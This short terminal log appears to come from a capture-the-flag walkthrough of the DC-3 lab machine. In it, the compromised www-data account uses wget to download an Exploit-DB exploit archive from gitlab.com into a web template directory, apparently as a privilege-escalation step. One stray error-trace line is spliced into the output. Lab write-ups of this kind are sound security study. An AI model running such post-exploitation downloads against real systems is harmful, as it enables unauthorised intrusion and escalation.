 www-data@DC-3:/var/www/html/templates/beez3$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bi
n-sploits/39772.zip
<tabase/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2025-06-18 14:23:59--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
line 150, in _eintr_retry
0K ...... 100% 24.3M=0s
2025-06-18 14:24:00 (24.3 MB/s) - '39772.zip' saved [7025/7025]